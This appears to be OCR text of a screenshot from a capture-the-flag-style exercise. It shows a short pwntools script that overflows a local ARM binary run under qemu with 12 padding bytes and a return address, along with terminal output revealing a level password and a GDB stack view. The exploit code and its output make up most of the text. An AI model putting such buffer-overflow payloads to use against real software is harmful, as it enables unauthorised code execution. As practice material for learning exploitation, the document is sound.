 tw11ty@ori:~/Desktop/arm_test$ python exp32.py
[+] Starting local process '/usr/bin/qemu-arm-static': pid 6344
[*] Switching to interactive mode
Login failed
Level 3 Password: "Velvet"
[*] Got EOF while reading in interactive
$
00:0000 sp 0x407ffe18
01:0004 0x407ffe1c
02:0008 0x407ffe20
03:000c 0x407ffe24
04:0010 0x407ffe28
05:0014 0x407ffe2c
06:0018 r0 r3 0x407ffe30
07:001c 0x407ffe34
~/Desktop/arm_test/exp32.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
× 32.gdb
× exp32.py
32.gdb ×
exp32.py ×
1 from pwn import *
2 addr = 0x0011F48
3 payload = b'a'*(12)+p32(addr)
4 cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','help',payload, 'tw11ty']
5 io = process(cmd)
6 io.interactive()